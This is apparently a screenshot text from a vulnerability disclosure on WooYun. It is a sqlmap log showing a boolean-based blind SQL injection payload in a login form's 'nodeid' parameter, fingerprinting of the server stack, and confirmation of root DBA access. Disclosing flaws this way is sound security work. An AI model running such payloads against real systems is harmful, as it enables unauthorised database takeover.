 [14:58:05] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nodeid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: action=login&nodeid=-1731 OR 6833=6833&pass=g00dPa$$w0rD&user=dlxkyjqr&user_type=1
---
[14:58:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL 5
[14:58:05] [INFO] testing if current user is DBA
[14:58:05] [INFO] fetching current user
[14:58:06] [INFO] resumed: root@localhost
current user is DBA:    True
www.wooyun.org